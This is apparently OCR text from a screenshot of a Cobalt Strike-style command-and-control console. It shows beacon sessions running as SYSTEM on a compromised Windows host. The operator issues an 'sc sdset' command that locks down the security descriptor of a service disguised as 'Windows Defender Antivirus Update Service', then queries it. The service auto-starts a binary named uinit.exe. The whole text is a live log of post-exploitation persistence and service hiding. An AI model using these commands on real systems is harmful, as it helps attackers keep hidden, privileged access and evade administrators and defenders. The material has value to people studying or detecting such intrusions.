 192.168.238.128 10.10.10.129 1 SYSTEM * DESKTOP-RNM... beacon.exe 4012 x86 1s
日志X Script Console X 脚本管理器X Beacon 10.10.10.129@5760 X Beacon 10.10.10.129@960 X Beacon 10.10.10.129@4012 X
[+] -------2021/04/07 18:05:10-------
[+] 863682340
[*] Tasked beacon to run: sc sdset "Wdfup" "D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;
CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)"
[+] host called home, sent: 201 bytes
[+] received output:
[SC] SetServiceObjectSecurity 成功
beacon> shell sc qc Wdfup
[*] Tasked beacon to run: sc qc Wdfup
[+] host called home, sent: 42 bytes
[+] received output:
[SC] QueryServiceConfig 成功
SERVICE_NAME: Wdfup
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\windows\system32\uinit.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Defender Antivirus Update Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem